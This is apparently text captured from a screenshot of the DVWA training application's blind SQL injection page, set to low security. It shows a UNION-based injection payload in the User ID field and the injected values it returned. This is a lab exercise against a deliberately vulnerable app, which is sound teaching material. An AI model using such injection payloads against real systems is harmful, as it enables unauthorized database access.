 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' UNION SELECT 1,2# Submit
ID: 1' UNION SELECT 1,2#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7